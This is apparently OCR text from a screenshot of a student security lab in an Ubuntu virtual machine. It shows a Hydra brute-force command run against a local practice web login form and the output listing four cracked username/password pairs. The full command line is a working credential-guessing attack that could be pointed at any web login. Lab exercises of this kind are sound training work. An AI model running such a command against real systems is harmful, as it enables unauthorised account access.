 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit
Activities Terminal abr 13 22:32
Home / Desktop / criptolab2
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
CDROM
Floppy Disk
Pasos Seguidos
+ Other Locations
0100
0010
1001
0110
cert
passwords.
txt
respuesta_
invalida.
html
respuesta_
valida.html
users.txt
tx@tx-virtual-machine: ~/Desktop/criptolab2
32
tx@tx-virtual-machine:~/Desktop/criptolab2$ hydra -L users.txt -P passwords.txt
localhost -s 8080 http-get-form "/vulnerabilities/brute/index.php:username=^USER
^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: PHPS
ESSID=2a7u2coj0428m90l212v6eq0m6; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-13 22:28:
29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4
tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/index.php:
username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:
H=Cookie: PHPSESSID=2a7u2coj0428m90l212v6eq0m6; security=low
[8080][http-get-form] host: localhost login: admin password: password
[8080][http-get-form] host: localhost login: root password: 123456789
[8080][http-get-form] host: localhost login: pablo password: letmein
[8080][http-get-form] host: localhost login: smithy password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-13 22:28:
31
tx@tx-virtual-machine:~/Desktop/criptolab2$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar